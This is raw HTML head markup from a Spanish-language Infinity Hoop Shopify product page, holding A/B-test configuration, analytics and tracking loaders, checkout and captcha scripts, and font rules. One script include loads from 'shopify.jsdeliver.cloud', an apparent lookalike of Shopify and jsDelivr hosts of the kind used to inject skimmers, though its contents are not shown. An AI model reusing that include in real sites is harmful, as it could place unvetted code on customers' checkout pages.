elements"),d()},500)}setupElementViewportTracking(t,e,i){const s=this.VIEWPORT_TRACK_THRESHOLD,r=t.getBoundingClientRect(),n=Math.min(r.bottom,window.innerHeight)-Math.max(r.top,0),o=Math.min(r.right,window.innerWidth)-Math.max(r.left,0);if(r.top<window.innerHeight&&r.bottom>0&&r.left<window.innerWidth&&r.right>0&&n>0&&o>0&&n>=r.height*s){this.log("Price element already visible for test %s",e),i();return}const l=new IntersectionObserver(h=>{for(const u of h)if(u.isIntersecting&&u.intersectionRatio>=s){this.log("Price element entered viewport for test %s",e),l.disconnect(),i();break}},{threshold:s});l.observe(t)}debug(){const t=this.debugState();console.log(JSON.stringify(t,H,2))}}(async function(){window.shopliftInstance||(window.shopliftInstance=new ft("smart-hoola.myshopify.com","https://app.shoplift.ai","https://events.shoplift.ai",true,false,false,{"sendEvents":false,"mode":"gtag"},false,1000,[{"id":"019bc386-1132-7fd8-89ad-6b1f149535ee","startAt":"2026-01-15T21:18:21.997401Z","requiresCountry":false,"bayesianRevision":5,"device":"all","status":"active","visitorOption":"new","ignoreTestViewParameterEnforcement":false,"statusHistory":[{"status":"active","createdAt":"2026-01-15T21:18:22.043484Z"}],"hypotheses":[{"visitorCount":10126,"trafficPercentage":0.6,"title":"Infinity Hoop™ Challenge - New Year, New You SALE","domSelectors":[],"priceData":null,"id":"019bc383-bd03-7988-84bf-90fa81400812","type":"urlRedirect","themeId":151853236465,"affix":"","isControl":true,"redirectPath":"/products/infinity-hoop-plus"},{"visitorCount":6607,"trafficPercentage":0.4,"title":"$59 pink and the rest $79","domSelectors":[],"priceData":null,"id":"019bc383-bd03-73f3-87ea-53fc4075ac80","type":"urlRedirect","themeId":151853236465,"affix":"","isControl":false,"redirectPath":"/products/infinity-hoop%E2%84%A2-challenge-new-year-sale"}],"targetAudiences":[],"title":"Pink $59 and the rest $79 v2"}],[{"id":"019ba8db-217a-7d33-9429-9560a3bb6d0e","bayesianRevision":5,"status":"paused","hypotheses":[{"id":"019ba8d7-5592-716c-9875-71c82faa832d","type":"urlRedirect","themeId":151853236465,"affix":"","isControl":true,"redirectPath":"/products/infinity-hoop-plus"},{"id":"019ba8d7-5592-7f93-abc1-554c9cfc2f17","type":"urlRedirect","themeId":151853236465,"affix":"","isControl":false,"redirectPath":"/products/infinity-hoop%E2%84%A2-challenge-new-year-sale"}],"ignoreTestViewParameterEnforcement":false},{"id":"019bb646-5224-72d2-aa8a-94656499f59a","bayesianRevision":5,"status":"paused","hypotheses":[{"id":"019bb3eb-8095-7056-b4c6-e457fffabcb6","type":"urlRedirect","themeId":151853236465,"affix":"","isControl":true,"redirectPath":"/products/infinity-hoop-plus"},{"id":"019bb3eb-b27b-7ad1-88f6-977a73e50e70","type":"urlRedirect","themeId":151853236465,"affix":"","isControl":false,"redirectPath":"/products/infinity-hoop%E2%84%A2-challenge-new-year-sale"}],"ignoreTestViewParameterEnforcement":false},{"id":"ad071934-4fdd-4b5e-9d18-7f3a3d053520","bayesianRevision":4,"status":"cancelled","hypotheses":[{"id":"1198ce84-2639-4d6a-b170-9d06aadfe24b","type":"theme","themeId":151746642161,"affix":"","isControl":true,"redirectPath":null},{"id":"9d1ac9d3-3e12-421a-9e37-b6fcd5e5e7f4","type":"theme","themeId":151853236465,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"24d9fc66-7151-4636-9928-b17d74cd8948","bayesianRevision":4,"status":"cancelled","hypotheses":[{"id":"bb5df319-3851-4885-9743-a4d7a5687da8","type":"theme","themeId":151853236465,"affix":"","isControl":true,"redirectPath":null},{"id":"8ae1d39a-0b01-43da-ad4b-d64da042e2d4","type":"theme","themeId":151853236465,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"a53db97f-d9f7-43f0-a725-9640e1737856","bayesianRevision":4,"status":"cancelled","hypotheses":[{"id":"753e3d30-fdd9-4858-ba90-596bbb188856","type":"theme","themeId":147801211121,"affix":"","isControl":true,"redirectPath":null},{"id":"6a2b8004-56d6-4713-bf32-140b2b353119","type":"theme","themeId":151746642161,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false}]),await window.shopliftInstance.init())})()})(); })("/es", { suffix: "", type: "product" }, "main", 151853236465, false)</script>
<!-- End of Shoplift scripts -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PFXNXNM');</script>
<!-- End Google Tag Manager -->
 
<script>
    window.Shopify = window.Shopify || {theme: {id: 151853236465, role: 'main' } };
    window._template = {
        directory: "",
        name: "product",
        suffix: ""
    };
  </script>
  <script type="module" blocking="render" fetchpriority="low" src="https://cdn.intelligems.io/esm/a88dddeb449e/bundle.js"></script>
    <!-- heatmap.com snippet -->
    <script fetchpriority="low">
      (function() {
        var _heatmap_paq = window._heatmap_paq || [];
        var heatUrl = window.heatUrl = "https://dashboard.heatmap.com/";
        function heatLoader(url, item) {
          if(typeof handleSinglePagedWebsite !== 'undefined' && item == 'prep') return true;
          var s = document.createElement("script"); s.type = "text/javascript";
          s.src = url; s.async = false; s.defer = true; document.head.appendChild(s);
        }
        heatLoader(heatUrl+"preprocessor.min.js?sid=2423", "prep");
        setTimeout(function() {
          if(typeof _heatmap_paq !== "object" || _heatmap_paq.length == 0) {
            _heatmap_paq.push(["setTrackerUrl", heatUrl+"heatmap.php"]);
            heatLoader(heatUrl+"heatmap-light.min.js?sid=2423", "heat");
          }
        }, 1000);
      })();
    </script>
    <!-- End heatmap.com snippet Code -->
   
    <script fetchpriority="low">
      var head = document.head;var script = document.createElement('script');script.type = 'text/javascript';script.src = "https://180173.tracking.hyros.com/v1/lst/universal-script?ph=8a54a356105a1e1a343dedc715df277e9377a4534668bb8ecd9ab528fb50f3eb&tag=!tracking";head.appendChild(script);
    </script>
    <meta name="google-site-verification" content="vbUI4sg2VTuOeQFt18Roga1xIjrbk7fPQJxlHS5zF04">

    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "smart-hoola.myshopify.com";


KiwiSizing.data = {
  collections: "266578985149,415684886769",
  tags: "",
  product: "7737790497009",
  vendor: "Infinity Hoop",
  type: "",
  title: "TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK",
  images: ["\/\/infinity-hoop.co\/cdn\/shop\/products\/LatchLinkOnly.png?v=1753578732"],
  options: [{"name":"Color","position":1,"values":["Azul","Rosado","Violeta"]}],
  variants: [{"id":43004651995377,"title":"Azul","option1":"Azul","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK - Azul","public_title":"Azul","options":["Azul"],"price":1000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":43004652028145,"title":"Rosado","option1":"Rosado","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK - Rosado","public_title":"Rosado","options":["Rosado"],"price":1000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":43004652060913,"title":"Violeta","option1":"Violeta","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK - Violeta","public_title":"Violeta","options":["Violeta"],"price":1000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.infinityhoop.com/es/products/latch-link-replacement-shipping-fee">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//infinity-hoop.co/cdn/shop/files/Gold_and_White_Real_Estate_Agency_Logo_Template_1.png?crop=center&height=32&v=1756362002&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css" integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<link href="//infinity-hoop.co/cdn/shop/t/97/assets/CA_mega.css?v=90476584728086946261758643912" rel="stylesheet" type="text/css" media="all" />

    

        

     


  
    <title>
      TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK
 &ndash; Infinity Hoop</title>

    

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/11.0.5/swiper-bundle.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />

    

<meta property="og:site_name" content="Infinity Hoop">
<meta property="og:url" content="https://www.infinityhoop.com/es/products/latch-link-replacement-shipping-fee">
<meta property="og:title" content="TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK">
<meta property="og:type" content="product">
<meta property="og:description" content="El aro Infinity es una marca de hula hoop ponderado que es una forma divertida de hacer ejercicio. El aro infinito se sujeta alrededor de la cintura y actúa como un hula hoop con peso."><meta property="og:image" content="http://infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732">
  <meta property="og:image:secure_url" content="https://infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="10.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK">
<meta name="twitter:description" content="El aro Infinity es una marca de hula hoop ponderado que es una forma divertida de hacer ejercicio. El aro infinito se sujeta alrededor de la cintura y actúa como un hula hoop con peso.">


    <script src="//infinity-hoop.co/cdn/shop/t/97/assets/constants.js?v=165488195745554878101758643912" defer="defer"></script>
    <script src="//infinity-hoop.co/cdn/shop/t/97/assets/pubsub.js?v=2921868252632587581758643912" defer="defer"></script>
    <script src="//infinity-hoop.co/cdn/shop/t/97/assets/global.js?v=11467213345926629741758643912" defer="defer"></script>
    <script src="//infinity-hoop.co/cdn/shop/t/97/assets/jquery.min.js?v=158417595810649192771758643912"></script>
    <script src="//infinity-hoop.co/cdn/shop/t/97/assets/magnific-pop-up.min.js?v=184369421263510081681758643912" defer="defer"></script>
    <script src="//infinity-hoop.co/cdn/shop/t/97/assets/slick.min.js?v=82644657186326693121758643912" defer="defer"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/11.0.5/swiper-bundle.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    <script src="//infinity-hoop.co/cdn/shop/t/97/assets/shopify-money.js?v=167557284849347211361758643912" defer="defer"></script>
    <script src="//infinity-hoop.co/cdn/shop/t/97/assets/custom.js?v=66434054957606943921768047062" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="u_zUZm3In29eSCSYtUOxFiOfb3gni01aLXrk4kbEJc8">
<meta name="google-site-verification" content="vbUI4sg2VTuOeQFt18Roga1xIjrbk7fPQJxlHS5zF04">
<meta name="facebook-domain-verification" content="p9veirscmr5gx60hshro7ottuvvz01">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56450154685/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a9d93145da9aba8535376f36cd3513b8">
<meta id="in-context-paypal-metadata" data-shop-id="56450154685" data-venmo-supported="true" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.infinityhoop.com/products/latch-link-replacement-shipping-fee">
<link rel="alternate" hreflang="en-AU" href="https://www.infinityhoop.com/en-au/products/latch-link-replacement-shipping-fee">
<link rel="alternate" hreflang="en-US" href="https://www.infinityhoop.com/products/latch-link-replacement-shipping-fee">
<link rel="alternate" hreflang="es-US" href="https://www.infinityhoop.com/es/products/latch-link-replacement-shipping-fee">
<link rel="alternate" type="application/json+oembed" href="https://www.infinityhoop.com/es/products/latch-link-replacement-shipping-fee.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-US&shop_id=56450154685" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":56450154685,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/56450154685","merchantName":"Infinity Hoop","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Infinity Hoop","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a9d93145da9aba8535376f36cd3513b8","betas":["rich-media-storefront-analytics"],"domain":"infinity-hoop.co","predictiveSearch":true,"shopId":56450154685,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "smart-hoola.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"09\/23\/25- (PRO + Subscription) \/ Next day auto","id":151853236465,"schema_name":"Shrine","schema_version":"1.5.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "infinity-hoop.co/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/es/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//infinity-hoop.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js"></script>
<script defer="defer" async type="module" src="//infinity-hoop.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js"></script>
<script type="module">
  await import("//infinity-hoop.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js");
await import("//infinity-hoop.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//infinity-hoop.co/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_WyOlUs-o.es.esm.js"></script>
<script defer="defer" async type="module" src="//infinity-hoop.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js"></script>
<script defer="defer" async type="module" src="//infinity-hoop.co/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DPIzVVvN.esm.js"></script>
<script type="module">
  await import("//infinity-hoop.co/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_WyOlUs-o.es.esm.js");
await import("//infinity-hoop.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js");
await import("//infinity-hoop.co/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DPIzVVvN.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_rmK0axmV.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_ZaR7zFve.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"shop-button":["modules/v2/client.shop-button_DtKRgnFY.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CD08217J.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B42Q2JHR.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BhL87v9O.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CFAE-OH8.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"pay-button":["modules/v2/client.pay-button_x3Sl_UWF.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DwzgN7WB.es.esm.js","modules/v2/client.shop-login-button_Bwv8tzNm.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_l0dYgp_m.es.esm.js","modules/v2/client.shop-login-button_Bwv8tzNm.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Bwv8tzNm.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CqSuJy7r.es.esm.js","modules/v2/client.shop-login-button_Bwv8tzNm.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_sMoqSZtr.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CwKmoEcx.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"lead-capture":["modules/v2/client.lead-capture_De9xQpTV.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"shop-login":["modules/v2/client.shop-login_DZKlOsWP.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"payment-terms":["modules/v2/client.payment-terms_WyOlUs-o.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/infinity-hoop.com\/a\/ldc\/shopify.js?key=a77168e4f5362aa18d950776f97bc251c91573ff\u0026shop=smart-hoola.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=smart-hoola.myshopify.com","\/\/cdn.shopify.com\/proxy\/0172b537add10a2173edcebd60853e0e0efe169e0b5bbb5a67362f812bf156e1\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=smart-hoola.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/7310e68eb02e46c20718b23e5227bf53cb8c1f9d802ec307013715d9e828d700\/d33a6lvgbd0fej.cloudfront.net\/script_tag\/secomapp.scripttag.js?shop=smart-hoola.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/www.infinityhoop.com\/apps\/giraffly-pagespeed\/page-speed-boost-b1c2d775ac9800ed14fcc24c4114f43ba6b10fde.js?shop=smart-hoola.myshopify.com","\/\/satcb.azureedge.net\/Scripts\/satcb.min.js?shop=smart-hoola.myshopify.com","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=637875\u0026shop=smart-hoola.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":56450154685,"offset":-18000,"reqid":"e0b8f5f4-81f7-4906-99fa-3c5b7bfa3d26-1768768436","pageurl":"infinity-hoop.co\/es\/products\/latch-link-replacement-shipping-fee","u":"9abbb05e9ef7","p":"product","rtyp":"product","rid":7737790497009};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//infinity-hoop.co/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//infinity-hoop.co/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://infinity-hoop.co/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://infinity-hoop.co/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//infinity-hoop.co/cdn/shop/t/97/compiled_assets/scripts.js?26099"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
     


    <style data-shopify>
      @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//infinity-hoop.co/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//infinity-hoop.co/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

      @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//infinity-hoop.co/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//infinity-hoop.co/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

